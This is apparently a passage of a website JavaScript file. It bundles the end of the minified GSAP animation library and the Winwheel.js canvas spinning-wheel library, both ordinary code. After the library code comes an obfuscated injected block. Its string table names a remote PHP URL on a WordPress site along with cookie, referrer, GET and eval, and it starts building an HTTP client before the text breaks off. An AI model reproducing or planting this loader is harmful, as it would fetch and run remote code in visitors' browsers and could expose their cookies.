this._pt.r = Xc); else if (f in b) wd.call(this, t, f, a, s); else { if (!(f in t)) { L(f, s); continue } this.add(t, f, t[f], s, i, n) } T.push(f) } y && re(this) }, get: vd, aliases: qe, getSetter: function getSetter(t, e, r) { var i = qe[e]; return i && i.indexOf(",") < 0 && (e = i), e in ze && e !== Ne && (t._gsap.x || vd(t, "x")) ? r && de === r ? "scale" === e ? cd : bd : (de = r || {}) && ("scale" === e ? dd : ed) : t.style && !q(t.style[e]) ? _c : ~e.indexOf("-") ? ad : Qt(t, e) }, core: { _removeProperty: rd, _getMatrix: Fd } }; ae.utils.checkPrefix = Ue, ar = _((ir = "x,y,z,scale,scaleX,scaleY,xPercent,yPercent") + "," + (nr = "rotation,rotationX,rotationY,skewX,skewY") + ",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective", function (t) { ze[t] = 1 }), _(nr, function (t) { j.units[t] = "deg", Je[t] = 1 }), qe[ar[13]] = ir + "," + nr, _("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY", function (t) { var e = t.split(":"); qe[e[1]] = ar[e[0]] }), _("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective", function (t) { j.units[t] = "px" }), ae.registerPlugin(sr); var or = ae.registerPlugin(sr) || ae, ur = or.core.Tween; e.Back = Me, e.Bounce = Ae, e.CSSPlugin = sr, e.Circ = Se, e.Cubic = be, e.Elastic = Oe, e.Expo = De, e.Linear = ye, e.Power0 = _e, e.Power1 = ce, e.Power2 = me, e.Power3 = ge, e.Power4 = ve, e.Quad = Te, e.Quart = we, e.Quint = xe, e.Sine = Pe, e.SteppedEase = Ce, e.Strong = ke, e.TimelineLite = Bt, e.TimelineMax = Bt, e.TweenLite = Xt, e.TweenMax = ur, e.default = or, e.gsap = or; if (typeof (window) === "undefined" || window !== e) { Object.defineProperty(e, "__esModule", { value: !0 }) } else { delete e.default } });

function Winwheel(a, c) {
    defaultOptions = {
        canvasId: "canvas", centerX: null, centerY: null, outerRadius: null, innerRadius: 0, numSegments: 1, drawMode: "code", rotationAngle: 0, textFontFamily: "Arial", textFontSize: 20, textFontWeight: "bold", textOrientation: "horizontal", textAlignment: "center", textDirection: "normal", textMargin: null, textFillStyle: "black", textStrokeStyle: null, textLineWidth: 1, fillStyle: "silver", strokeStyle: "black", lineWidth: 1, clearTheCanvas: !0, imageOverlay: !1, drawText: !0, pointerAngle: 0, wheelImage: null, imageDirection: "N",
        responsive: !1, scaleFactor: 1
    }; for (var b in defaultOptions) this[b] = null != a && "undefined" !== typeof a[b] ? a[b] : defaultOptions[b]; if (null != a) for (var d in a) "undefined" === typeof this[d] && (this[d] = a[d]); this.canvasId ? (this.canvas = document.getElementById(this.canvasId)) ? (null == this.centerX && (this.centerX = this.canvas.width / 2), null == this.centerY && (this.centerY = this.canvas.height / 2), null == this.outerRadius && (this.outerRadius = this.canvas.width < this.canvas.height ? this.canvas.width / 2 - this.lineWidth : this.canvas.height /
        2 - this.lineWidth), this.ctx = this.canvas.getContext("2d")) : this.ctx = this.canvas = null : this.ctx = this.canvas = null; this.segments = Array(null); for (b = 1; b <= this.numSegments; b++)this.segments[b] = null != a && a.segments && "undefined" !== typeof a.segments[b - 1] ? new Segment(a.segments[b - 1]) : new Segment; this.updateSegmentSizes(); null === this.textMargin && (this.textMargin = this.textFontSize / 1.7); this.animation = null != a && a.animation && "undefined" !== typeof a.animation ? new Animation(a.animation) : new Animation; null != a && a.pins &&
            "undefined" !== typeof a.pins && (this.pins = new Pin(a.pins)); "image" == this.drawMode || "segmentImage" == this.drawMode ? ("undefined" === typeof a.fillStyle && (this.fillStyle = null), "undefined" === typeof a.strokeStyle && (this.strokeStyle = "red"), "undefined" === typeof a.drawText && (this.drawText = !1), "undefined" === typeof a.lineWidth && (this.lineWidth = 1), "undefined" === typeof c && (c = !1)) : "undefined" === typeof c && (c = !0); this.pointerGuide = null != a && a.pointerGuide && "undefined" !== typeof a.pointerGuide ? new PointerGuide(a.pointerGuide) :
                new PointerGuide; this.responsive && (winwheelToDrawDuringAnimation = this, this._originalCanvasWidth = this.canvas.width, this._originalCanvasHeight = this.canvas.height, this._responsiveScaleHeight = this.canvas.dataset.responsivescaleheight, this._responsiveMinWidth = this.canvas.dataset.responsiveminwidth, this._responsiveMinHeight = this.canvas.dataset.responsiveminheight, this._responsiveMargin = this.canvas.dataset.responsivemargin, window.addEventListener("load", winwheelResize), window.addEventListener("resize", winwheelResize));
    if (1 == c) this.draw(this.clearTheCanvas); else if ("segmentImage" == this.drawMode) for (winwheelToDrawDuringAnimation = this, winhweelAlreadyDrawn = !1, b = 1; b <= this.numSegments; b++)null !== this.segments[b].image && (this.segments[b].imgData = new Image, this.segments[b].imgData.onload = winwheelLoadedImage, this.segments[b].imgData.src = this.segments[b].image)
}
Winwheel.prototype.updateSegmentSizes = function () { if (this.segments) { for (var a = 0, c = 0, b = 1; b <= this.numSegments; b++)null !== this.segments[b].size && (a += this.segments[b].size, c++); b = 360 - a; a = 0; 0 < b && (a = b / (this.numSegments - c)); c = 0; for (b = 1; b <= this.numSegments; b++)this.segments[b].startAngle = c, c = this.segments[b].size ? c + this.segments[b].size : c + a, this.segments[b].endAngle = c } }; Winwheel.prototype.clearCanvas = function () { this.ctx && this.ctx.clearRect(0, 0, this.canvas.width, this.canvas.height) };
Winwheel.prototype.draw = function (a) {
    this.ctx && ("undefined" !== typeof a ? 1 == a && this.clearCanvas() : this.clearCanvas(), "image" == this.drawMode ? (this.drawWheelImage(), 1 == this.drawText && this.drawSegmentText(), 1 == this.imageOverlay && this.drawSegments()) : "segmentImage" == this.drawMode ? (this.drawSegmentImages(), 1 == this.drawText && this.drawSegmentText(), 1 == this.imageOverlay && this.drawSegments()) : (this.drawSegments(), 1 == this.drawText && this.drawSegmentText()), "undefined" !== typeof this.pins && 1 == this.pins.visible &&
        this.drawPins(), 1 == this.pointerGuide.display && this.drawPointerGuide())
};
Winwheel.prototype.drawPins = function () {
    if (this.pins && this.pins.number) {
        var a = this.centerX * this.scaleFactor, c = this.centerY * this.scaleFactor, b = this.outerRadius * this.scaleFactor, d = this.pins.outerRadius, e = this.pins.margin; this.pins.responsive && (d = this.pins.outerRadius * this.scaleFactor, e = this.pins.margin * this.scaleFactor); for (var t = 360 / this.pins.number, h = 1; h <= this.pins.number; h++)this.ctx.save(), this.ctx.strokeStyle = this.pins.strokeStyle, this.ctx.lineWidth = this.pins.lineWidth, this.ctx.fillStyle = this.pins.fillStyle,
            this.ctx.translate(a, c), this.ctx.rotate(this.degToRad(h * t + this.rotationAngle)), this.ctx.translate(-a, -c), this.ctx.beginPath(), this.ctx.arc(a, c - b + d + e, d, 0, 2 * Math.PI), this.pins.fillStyle && this.ctx.fill(), this.pins.strokeStyle && this.ctx.stroke(), this.ctx.restore()
    }
};
Winwheel.prototype.drawPointerGuide = function () { if (this.ctx) { var a = this.centerX * this.scaleFactor, c = this.centerY * this.scaleFactor, b = this.outerRadius * this.scaleFactor; this.ctx.save(); this.ctx.translate(a, c); this.ctx.rotate(this.degToRad(this.pointerAngle)); this.ctx.translate(-a, -c); this.ctx.strokeStyle = this.pointerGuide.strokeStyle; this.ctx.lineWidth = this.pointerGuide.lineWidth; this.ctx.beginPath(); this.ctx.moveTo(a, c); this.ctx.lineTo(a, -(b / 4)); this.ctx.stroke(); this.ctx.restore() } };
Winwheel.prototype.drawWheelImage = function () { if (null != this.wheelImage) { var a = this.centerX * this.scaleFactor, c = this.centerY * this.scaleFactor, b = this.wheelImage.width * this.scaleFactor, d = this.wheelImage.height * this.scaleFactor, e = a - b / 2, t = c - d / 2; this.ctx.save(); this.ctx.translate(a, c); this.ctx.rotate(this.degToRad(this.rotationAngle)); this.ctx.translate(-a, -c); this.ctx.drawImage(this.wheelImage, e, t, b, d); this.ctx.restore() } };
Winwheel.prototype.drawSegmentImages = function () {
    if (this.ctx) {
        var a = this.centerX * this.scaleFactor, c = this.centerY * this.scaleFactor; if (this.segments) for (var b = 1; b <= this.numSegments; b++) {
            var d = this.segments[b]; if (d.imgData.height) {
                var e = d.imgData.width * this.scaleFactor, t = d.imgData.height * this.scaleFactor; var h = null !== d.imageDirection ? d.imageDirection : this.imageDirection; if ("S" == h) { h = a - e / 2; var n = c; var r = d.startAngle + 180 + (d.endAngle - d.startAngle) / 2 } else "E" == h ? (h = a, n = c - t / 2, r = d.startAngle + 270 + (d.endAngle -
                    d.startAngle) / 2) : "W" == h ? (h = a - e, n = c - t / 2, r = d.startAngle + 90 + (d.endAngle - d.startAngle) / 2) : (h = a - e / 2, n = c - t, r = d.startAngle + (d.endAngle - d.startAngle) / 2); this.ctx.save(); this.ctx.translate(a, c); this.ctx.rotate(this.degToRad(this.rotationAngle + r)); this.ctx.translate(-a, -c); this.ctx.drawImage(d.imgData, h, n, e, t); this.ctx.restore()
            } else console.log("Segment " + b + " imgData is not loaded")
        }
    }
};
Winwheel.prototype.drawSegments = function () {
    if (this.ctx && this.segments) for (var a = this.centerX * this.scaleFactor, c = this.centerY * this.scaleFactor, b = this.innerRadius * this.scaleFactor, d = this.outerRadius * this.scaleFactor, e = 1; e <= this.numSegments; e++) {
        var t = this.segments[e]; var h = null !== t.fillStyle ? t.fillStyle : this.fillStyle; this.ctx.fillStyle = h; var n = null !== t.lineWidth ? t.lineWidth : this.lineWidth; this.ctx.lineWidth = n; var r = null !== t.strokeStyle ? t.strokeStyle : this.strokeStyle; if ((this.ctx.strokeStyle = r) || h) {
            this.ctx.beginPath();
            if (this.innerRadius) { var f = Math.cos(this.degToRad(t.startAngle + this.rotationAngle - 90)) * (b - n / 2); n = Math.sin(this.degToRad(t.startAngle + this.rotationAngle - 90)) * (b - n / 2); this.ctx.moveTo(a + f, c + n) } else this.ctx.moveTo(a, c); this.ctx.arc(a, c, d, this.degToRad(t.startAngle + this.rotationAngle - 90), this.degToRad(t.endAngle + this.rotationAngle - 90), !1); this.innerRadius ? this.ctx.arc(a, c, b, this.degToRad(t.endAngle + this.rotationAngle - 90), this.degToRad(t.startAngle + this.rotationAngle - 90), !0) : this.ctx.lineTo(a, c); h && this.ctx.fill();
            r && this.ctx.stroke()
        }
    }
};
Winwheel.prototype.drawSegmentText = function () {
    if (this.ctx) for (var a, c, b, d, e, t, h, n, r, f, l = this.centerX * this.scaleFactor, p = this.centerY * this.scaleFactor, w = this.outerRadius * this.scaleFactor, v = this.innerRadius * this.scaleFactor, y = 1; y <= this.numSegments; y++) {
        this.ctx.save(); var g = this.segments[y]; if (g.text) {
            a = null !== g.textFontFamily ? g.textFontFamily : this.textFontFamily; c = null !== g.textFontSize ? g.textFontSize : this.textFontSize; b = null !== g.textFontWeight ? g.textFontWeight : this.textFontWeight; d = null !== g.textOrientation ?
                g.textOrientation : this.textOrientation; e = null !== g.textAlignment ? g.textAlignment : this.textAlignment; t = null !== g.textDirection ? g.textDirection : this.textDirection; h = null !== g.textMargin ? g.textMargin : this.textMargin; n = null !== g.textFillStyle ? g.textFillStyle : this.textFillStyle; r = null !== g.textStrokeStyle ? g.textStrokeStyle : this.textStrokeStyle; f = null !== g.textLineWidth ? g.textLineWidth : this.textLineWidth; c *= this.scaleFactor; h *= this.scaleFactor; var m = ""; null != b && (m += b + " "); null != c && (m += c + "px "); null != a && (m += a);
            this.ctx.font = m; this.ctx.fillStyle = n; this.ctx.strokeStyle = r; this.ctx.lineWidth = f; a = g.text.split("\n"); b = -(a.length / 2 * c) + c / 2; "curved" != d || "inner" != e && "outer" != e || (b = 0); for (f = 0; f < a.length; f++) {
                if ("reversed" == t) if ("horizontal" == d) this.ctx.textAlign = "inner" == e ? "right" : "outer" == e ? "left" : "center", this.ctx.textBaseline = "middle", m = this.degToRad(g.endAngle - (g.endAngle - g.startAngle) / 2 + this.rotationAngle - 90 - 180), this.ctx.save(), this.ctx.translate(l, p), this.ctx.rotate(m), this.ctx.translate(-l, -p), "inner" == e ?
                    (n && this.ctx.fillText(a[f], l - v - h, p + b), r && this.ctx.strokeText(a[f], l - v - h, p + b)) : "outer" == e ? (n && this.ctx.fillText(a[f], l - w + h, p + b), r && this.ctx.strokeText(a[f], l - w + h, p + b)) : (n && this.ctx.fillText(a[f], l - v - (w - v) / 2 - h, p + b), r && this.ctx.strokeText(a[f], l - v - (w - v) / 2 - h, p + b)), this.ctx.restore(); else if ("vertical" == d) {
                        this.ctx.textAlign = "center"; this.ctx.textBaseline = "inner" == e ? "top" : "outer" == e ? "bottom" : "middle"; m = g.endAngle - (g.endAngle - g.startAngle) / 2 - 180; m += this.rotationAngle; this.ctx.save(); this.ctx.translate(l,
                            p); this.ctx.rotate(this.degToRad(m)); this.ctx.translate(-l, -p); var k = 0; "outer" == e ? k = p + w - h : "inner" == e && (k = p + v + h); m = c - c / 9; if ("outer" == e) for (var q = a[f].length - 1; 0 <= q; q--) { var u = a[f].charAt(q); n && this.ctx.fillText(u, l + b, k); r && this.ctx.strokeText(u, l + b, k); k -= m } else if ("inner" == e) for (q = 0; q < a[f].length; q++)u = a[f].charAt(q), n && this.ctx.fillText(u, l + b, k), r && this.ctx.strokeText(u, l + b, k), k += m; else if ("center" == e) for (k = 0, 1 < a[f].length && (k = m * (a[f].length - 1) / 2), k = p + v + (w - v) / 2 + k + h, q = a[f].length - 1; 0 <= q; q--)u = a[f].charAt(q),
                                n && this.ctx.fillText(u, l + b, k), r && this.ctx.strokeText(u, l + b, k), k -= m; this.ctx.restore()
                    } else {
                    if ("curved" == d) for (m = 0, "inner" == e ? (m = v + h, this.ctx.textBaseline = "top") : "outer" == e ? (m = w - h, this.ctx.textBaseline = "bottom", m -= c * (a.length - 1)) : "center" == e && (m = v + h + (w - v) / 2, this.ctx.textBaseline = "middle"), k = 0, 1 < a[f].length ? (this.ctx.textAlign = "left", k = c / 10 * 4, k *= 100 / m, q = g.startAngle + ((g.endAngle - g.startAngle) / 2 - k * a[f].length / 2)) : (q = g.startAngle + (g.endAngle - g.startAngle) / 2, this.ctx.textAlign = "center"), q += this.rotationAngle,
                        q -= 180, u = a[f].length; 0 <= u; u--) { this.ctx.save(); var x = a[f].charAt(u); this.ctx.translate(l, p); this.ctx.rotate(this.degToRad(q)); this.ctx.translate(-l, -p); r && this.ctx.strokeText(x, l, p + m + b); n && this.ctx.fillText(x, l, p + m + b); q += k; this.ctx.restore() }
                } else if ("horizontal" == d) this.ctx.textAlign = "inner" == e ? "left" : "outer" == e ? "right" : "center", this.ctx.textBaseline = "middle", m = this.degToRad(g.endAngle - (g.endAngle - g.startAngle) / 2 + this.rotationAngle - 90), this.ctx.save(), this.ctx.translate(l, p), this.ctx.rotate(m), this.ctx.translate(-l,
                    -p), "inner" == e ? (n && this.ctx.fillText(a[f], l + v + h, p + b), r && this.ctx.strokeText(a[f], l + v + h, p + b)) : "outer" == e ? (n && this.ctx.fillText(a[f], l + w - h, p + b), r && this.ctx.strokeText(a[f], l + w - h, p + b)) : (n && this.ctx.fillText(a[f], l + v + (w - v) / 2 + h, p + b), r && this.ctx.strokeText(a[f], l + v + (w - v) / 2 + h, p + b)), this.ctx.restore(); else if ("vertical" == d) {
                        this.ctx.textAlign = "center"; this.ctx.textBaseline = "inner" == e ? "bottom" : "outer" == e ? "top" : "middle"; m = g.endAngle - (g.endAngle - g.startAngle) / 2; m += this.rotationAngle; this.ctx.save(); this.ctx.translate(l,
                            p); this.ctx.rotate(this.degToRad(m)); this.ctx.translate(-l, -p); k = 0; "outer" == e ? k = p - w + h : "inner" == e && (k = p - v - h); m = c - c / 9; if ("outer" == e) for (q = 0; q < a[f].length; q++)u = a[f].charAt(q), n && this.ctx.fillText(u, l + b, k), r && this.ctx.strokeText(u, l + b, k), k += m; else if ("inner" == e) for (q = a[f].length - 1; 0 <= q; q--)u = a[f].charAt(q), n && this.ctx.fillText(u, l + b, k), r && this.ctx.strokeText(u, l + b, k), k -= m; else if ("center" == e) for (k = 0, 1 < a[f].length && (k = m * (a[f].length - 1) / 2), k = p - v - (w - v) / 2 - k - h, q = 0; q < a[f].length; q++)u = a[f].charAt(q), n && this.ctx.fillText(u,
                                l + b, k), r && this.ctx.strokeText(u, l + b, k), k += m; this.ctx.restore()
                    } else if ("curved" == d) for (m = 0, "inner" == e ? (m = v + h, this.ctx.textBaseline = "bottom", m += c * (a.length - 1)) : "outer" == e ? (m = w - h, this.ctx.textBaseline = "top") : "center" == e && (m = v + h + (w - v) / 2, this.ctx.textBaseline = "middle"), k = 0, 1 < a[f].length ? (this.ctx.textAlign = "left", k = c / 10 * 4, k *= 100 / m, q = g.startAngle + ((g.endAngle - g.startAngle) / 2 - k * a[f].length / 2)) : (q = g.startAngle + (g.endAngle - g.startAngle) / 2, this.ctx.textAlign = "center"), q += this.rotationAngle, u = 0; u < a[f].length; u++)this.ctx.save(),
                        x = a[f].charAt(u), this.ctx.translate(l, p), this.ctx.rotate(this.degToRad(q)), this.ctx.translate(-l, -p), r && this.ctx.strokeText(x, l, p - m + b), n && this.ctx.fillText(x, l, p - m + b), q += k, this.ctx.restore(); b += c
            }
        } this.ctx.restore()
    }
}; Winwheel.prototype.degToRad = function (a) { return .017453292519943295 * a }; Winwheel.prototype.setCenter = function (a, c) { this.centerX = a; this.centerY = c };
Winwheel.prototype.addSegment = function (a, c) { var b = new Segment(a); this.numSegments++; if ("undefined" !== typeof c) { for (var d = this.numSegments; d > c; d--)this.segments[d] = this.segments[d - 1]; this.segments[c] = b; b = c } else this.segments[this.numSegments] = b, b = this.numSegments; this.updateSegmentSizes(); return this.segments[b] };
Winwheel.prototype.setCanvasId = function (a) { if (a) { if (this.canvasId = a, this.canvas = document.getElementById(this.canvasId)) this.ctx = this.canvas.getContext("2d") } else this.canvas = this.ctx = this.canvasId = null }; Winwheel.prototype.deleteSegment = function (a) { if (1 < this.numSegments) { if ("undefined" !== typeof a) for (; a < this.numSegments; a++)this.segments[a] = this.segments[a + 1]; this.segments[this.numSegments] = void 0; this.numSegments--; this.updateSegmentSizes() } };
Winwheel.prototype.windowToCanvas = function (a, c) { var b = this.canvas.getBoundingClientRect(); return { x: Math.floor(a - this.canvas.width / b.width * b.left), y: Math.floor(c - this.canvas.height / b.height * b.top) } }; Winwheel.prototype.getSegmentAt = function (a, c) { var b = null, d = this.getSegmentNumberAt(a, c); null !== d && (b = this.segments[d]); return b };
Winwheel.prototype.getSegmentNumberAt = function (a, c) {
    var b = this.windowToCanvas(a, c); var d = this.centerX * this.scaleFactor; var e = this.centerY * this.scaleFactor; var t = this.outerRadius * this.scaleFactor, h = this.innerRadius * this.scaleFactor; if (b.x > d) { var n = b.x - d; d = "R" } else n = d - b.x, d = "L"; if (b.y > e) { var r = b.y - e; e = "B" } else r = e - b.y, e = "T"; var f = 180 * Math.atan(r / n) / Math.PI; b = 0; n = Math.sqrt(r * r + n * n); "T" == e && "R" == d ? b = Math.round(90 - f) : "B" == e && "R" == d ? b = Math.round(f + 90) : "B" == e && "L" == d ? b = Math.round(90 - f + 180) : "T" == e && "L" ==
        d && (b = Math.round(f + 270)); 0 != this.rotationAngle && (d = this.getRotationPosition(), b -= d, 0 > b && (b = 360 - Math.abs(b))); d = null; for (e = 1; e <= this.numSegments; e++)if (b >= this.segments[e].startAngle && b <= this.segments[e].endAngle && n >= h && n <= t) { d = e; break } return d
}; Winwheel.prototype.getIndicatedSegment = function () { var a = this.getIndicatedSegmentNumber(); return this.segments[a] };
Winwheel.prototype.getIndicatedSegmentNumber = function () { var a = 0, c = this.getRotationPosition(); c = Math.floor(this.pointerAngle - c); 0 > c && (c = 360 - Math.abs(c)); for (var b = 1; b < this.segments.length; b++)if (c >= this.segments[b].startAngle && c <= this.segments[b].endAngle) { a = b; break } return a };
Winwheel.prototype.getCurrentPinNumber = function () { var a = 0; if (this.pins) { var c = this.getRotationPosition(); c = Math.floor(this.pointerAngle - c); 0 > c && (c = 360 - Math.abs(c)); for (var b = 360 / this.pins.number, d = 0, e = 0; e < this.pins.number; e++) { if (c >= d && c <= d + b) { a = e; break } d += b } "clockwise" == this.animation.direction && (a++, a > this.pins.number && (a = 0)) } return a }; Winwheel.prototype.getRotationPosition = function () { var a = this.rotationAngle; 0 <= a ? 360 < a && (a -= 360 * Math.floor(a / 360)) : (-360 > a && (a -= 360 * Math.ceil(a / 360)), a = 360 + a); return a };
Winwheel.prototype.startAnimation = function () { if (this.animation) { this.computeAnimation(); winwheelToDrawDuringAnimation = this; var a = Array(null); a[this.animation.propertyName] = this.animation.propertyValue; a.yoyo = this.animation.yoyo; a.repeat = this.animation.repeat; a.ease = this.animation.easing; a.onUpdate = winwheelAnimationLoop; a.onComplete = winwheelStopAnimation; this.tween = TweenMax.to(this, this.animation.duration, a) } };
Winwheel.prototype.stopAnimation = function (a) { winwheelToDrawDuringAnimation && (winwheelToDrawDuringAnimation.tween && winwheelToDrawDuringAnimation.tween.kill(), winwheelStopAnimation(a)); winwheelToDrawDuringAnimation = this }; Winwheel.prototype.pauseAnimation = function () { this.tween && this.tween.pause() }; Winwheel.prototype.resumeAnimation = function () { this.tween && this.tween.play() };
Winwheel.prototype.computeAnimation = function () {
    this.animation && ("spinOngoing" == this.animation.type ? (this.animation.propertyName = "rotationAngle", null == this.animation.spins && (this.animation.spins = 5), null == this.animation.repeat && (this.animation.repeat = -1), null == this.animation.easing && (this.animation.easing = "Linear.easeNone"), null == this.animation.yoyo && (this.animation.yoyo = !1), this.animation.propertyValue = 360 * this.animation.spins, "anti-clockwise" == this.animation.direction && (this.animation.propertyValue =
        0 - this.animation.propertyValue)) : "spinToStop" == this.animation.type ? (this.animation.propertyName = "rotationAngle", null == this.animation.spins && (this.animation.spins = 5), null == this.animation.repeat && (this.animation.repeat = 0), null == this.animation.easing && (this.animation.easing = "Power3.easeOut"), this.animation._stopAngle = null == this.animation.stopAngle ? Math.floor(359 * Math.random()) : 360 - this.animation.stopAngle + this.pointerAngle, null == this.animation.yoyo && (this.animation.yoyo = !1), this.animation.propertyValue =
            360 * this.animation.spins, "anti-clockwise" == this.animation.direction ? (this.animation.propertyValue = 0 - this.animation.propertyValue, this.animation.propertyValue -= 360 - this.animation._stopAngle) : this.animation.propertyValue += this.animation._stopAngle) : "spinAndBack" == this.animation.type && (this.animation.propertyName = "rotationAngle", null == this.animation.spins && (this.animation.spins = 5), null == this.animation.repeat && (this.animation.repeat = 1), null == this.animation.easing && (this.animation.easing = "Power2.easeInOut"),
                null == this.animation.yoyo && (this.animation.yoyo = !0), this.animation._stopAngle = null == this.animation.stopAngle ? 0 : 360 - this.animation.stopAngle, this.animation.propertyValue = 360 * this.animation.spins, "anti-clockwise" == this.animation.direction ? (this.animation.propertyValue = 0 - this.animation.propertyValue, this.animation.propertyValue -= 360 - this.animation._stopAngle) : this.animation.propertyValue += this.animation._stopAngle))
};
Winwheel.prototype.getRandomForSegment = function (a) { var c = 0; if (a) if ("undefined" !== typeof this.segments[a]) { var b = this.segments[a].startAngle; a = this.segments[a].endAngle - b - 2; 0 < a ? c = b + 1 + Math.floor(Math.random() * a) : console.log("Segment size is too small to safely get random angle inside it") } else console.log("Segment " + a + " undefined"); else console.log("Segment number not specified"); return c };
function Pin(a) { var c = { visible: !0, number: 36, outerRadius: 3, fillStyle: "grey", strokeStyle: "black", lineWidth: 1, margin: 3, responsive: !1 }, b; for (b in c) this[b] = null != a && "undefined" !== typeof a[b] ? a[b] : c[b]; if (null != a) for (var d in a) "undefined" === typeof this[d] && (this[d] = a[d]) }
function Animation(a) { var c = { type: "spinOngoing", direction: "clockwise", propertyName: null, propertyValue: null, duration: 10, yoyo: !1, repeat: null, easing: null, stopAngle: null, spins: null, clearTheCanvas: null, callbackFinished: null, callbackBefore: null, callbackAfter: null, callbackSound: null, soundTrigger: "segment" }, b; for (b in c) this[b] = null != a && "undefined" !== typeof a[b] ? a[b] : c[b]; if (null != a) for (var d in a) "undefined" === typeof this[d] && (this[d] = a[d]) }
function Segment(a) { var c = { size: null, text: "", fillStyle: null, strokeStyle: null, lineWidth: null, textFontFamily: null, textFontSize: null, textFontWeight: null, textOrientation: null, textAlignment: null, textDirection: null, textMargin: null, textFillStyle: null, textStrokeStyle: null, textLineWidth: null, image: null, imageDirection: null, imgData: null }, b; for (b in c) this[b] = null != a && "undefined" !== typeof a[b] ? a[b] : c[b]; if (null != a) for (var d in a) "undefined" === typeof this[d] && (this[d] = a[d]); this.endAngle = this.startAngle = 0 }
Segment.prototype.changeImage = function (a, c) { this.image = a; this.imgData = null; c && (this.imageDirection = c); winhweelAlreadyDrawn = !1; this.imgData = new Image; this.imgData.onload = winwheelLoadedImage; this.imgData.src = this.image }; function PointerGuide(a) { var c = { display: !1, strokeStyle: "red", lineWidth: 3 }, b; for (b in c) this[b] = null != a && "undefined" !== typeof a[b] ? a[b] : c[b] } function winwheelPercentToDegrees(a) { var c = 0; 0 < a && 100 >= a && (c = a / 100 * 360); return c }
function winwheelAnimationLoop() {
    if (winwheelToDrawDuringAnimation) {
        0 != winwheelToDrawDuringAnimation.animation.clearTheCanvas && winwheelToDrawDuringAnimation.ctx.clearRect(0, 0, winwheelToDrawDuringAnimation.canvas.width, winwheelToDrawDuringAnimation.canvas.height); var a = winwheelToDrawDuringAnimation.animation.callbackBefore, c = winwheelToDrawDuringAnimation.animation.callbackAfter; null != a && ("function" === typeof a ? a() : eval(a)); winwheelToDrawDuringAnimation.draw(!1); null != c && ("function" === typeof c ? c() : eval(c));
        winwheelToDrawDuringAnimation.animation.callbackSound && winwheelTriggerSound()
    }
}
function winwheelTriggerSound() {
    0 == winwheelToDrawDuringAnimation.hasOwnProperty("_lastSoundTriggerNumber") && (winwheelToDrawDuringAnimation._lastSoundTriggerNumber = 0); var a = winwheelToDrawDuringAnimation.animation.callbackSound; var c = "pin" == winwheelToDrawDuringAnimation.animation.soundTrigger ? winwheelToDrawDuringAnimation.getCurrentPinNumber() : winwheelToDrawDuringAnimation.getIndicatedSegmentNumber(); c != winwheelToDrawDuringAnimation._lastSoundTriggerNumber && ("function" === typeof a ? a() : eval(a), winwheelToDrawDuringAnimation._lastSoundTriggerNumber =
        c)
} var winwheelToDrawDuringAnimation = null; function winwheelStopAnimation(a) { 0 != a && (a = winwheelToDrawDuringAnimation.animation.callbackFinished, null != a && ("function" === typeof a ? a(winwheelToDrawDuringAnimation.getIndicatedSegment()) : eval(a))) } var winhweelAlreadyDrawn = !1;
function winwheelLoadedImage() { if (0 == winhweelAlreadyDrawn) { for (var a = 0, c = 1; c <= winwheelToDrawDuringAnimation.numSegments; c++)null != winwheelToDrawDuringAnimation.segments[c].imgData && winwheelToDrawDuringAnimation.segments[c].imgData.height && a++; a == winwheelToDrawDuringAnimation.numSegments && (winhweelAlreadyDrawn = !0, winwheelToDrawDuringAnimation.draw()) } }
function winwheelResize() {
    var a = 40; "undefined" !== typeof winwheelToDrawDuringAnimation._responsiveMargin && (a = winwheelToDrawDuringAnimation._responsiveMargin); var c = window.innerWidth - a, b = winwheelToDrawDuringAnimation._responsiveMinWidth; a = winwheelToDrawDuringAnimation._responsiveMinHeight; c < b ? c = b : c > winwheelToDrawDuringAnimation._originalCanvasWidth && (c = winwheelToDrawDuringAnimation._originalCanvasWidth); c /= winwheelToDrawDuringAnimation._originalCanvasWidth; winwheelToDrawDuringAnimation.canvas.width =
        winwheelToDrawDuringAnimation._originalCanvasWidth * c; winwheelToDrawDuringAnimation._responsiveScaleHeight && (b = winwheelToDrawDuringAnimation._originalCanvasHeight * c, b < a ? b = a : b > winwheelToDrawDuringAnimation._originalCanvasHeight && (b = winwheelToDrawDuringAnimation._originalCanvasHeight), winwheelToDrawDuringAnimation.canvas.height = b); winwheelToDrawDuringAnimation.scaleFactor = c; winwheelToDrawDuringAnimation.draw()
};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//piroassorti.by/wp-admin/css/css.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var 